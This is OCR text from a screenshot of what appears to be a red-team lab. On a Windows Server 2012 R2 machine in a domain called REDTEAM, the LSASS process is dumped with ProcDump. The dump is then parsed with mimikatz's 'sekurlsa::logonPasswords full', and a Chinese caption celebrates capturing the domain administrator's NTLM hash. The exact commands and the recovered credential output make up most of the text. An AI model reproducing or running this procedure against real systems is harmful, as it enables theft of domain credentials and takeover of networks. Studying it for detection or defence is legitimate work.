 Administra...
这台电脑
网络
回收站
Interne
Explore
mysql55
mysql55
Procdump
文件
主页
共享
查看
这台电脑
本地磁盘 (C:)
用户
test
Procdump
搜索"Procdump"
收藏夹
下载
桌面
最近访问的位置
名称
修改日期
类型
大小
Eula
2021/8/18 17:29
文本文档
8 KB
info
2022/7/26 21:14
文本文档
7 KB
lsass.dmp
2022/7/26 21:14
DMP 文件
37,978 KB
mimikatz
2017/4/10 5:24
应用程序
749 KB
procdump
2021/8/18 17:29
应用程序
736 KB
程序
392 KB
程序
380 KB
info - 记事本
文件(F)
编辑(E)
格式(O)
查看(V)
帮助(H)
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1033964 (00000000:000fc6ec)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : REDTEAM
Logon Server      : AD01
Logon Time        : 2022/7/26 21:14:19
SID               : S-1-5-21-1369463948-4259058215-1178529480-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : REDTEAM
* NTLM     : 51a52c415264a8fc31520f66f2f50459
* SHA1     : fd8d24d6cc3b3cb3980fc67a4e83a3023af0c508
[00010000] CredentialKeys
* NTLM     : 51a52c415264a8fc31520f66f2f50459
* SHA1     : fd8d24d6cc3b3cb3980fc67a4e83a3023af0c508
tspkg :
wdigest :
* Username : Administrator
* Domain   : REDTEAM
* Password : (null)
第 22 行，第 8 列
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Procdump>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:14:41] Dump 1 initiated: C:\Users\test\Procdump\lsass.dmp
[21:14:41] Dump 1 writing: Estimated dump file size is 38 MB.
[21:14:41] Dump 1 complete: 38 MB written in 0.1 seconds
[21:14:42] Dump count reached.
C:\Users\test\Procdump>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::lo
gonPasswords full" exit > info.txt
C:\Users\test\Procdump>
成功抓到域管理员的hash
Windows Server 2012 R2
英
21:15
2022/7/26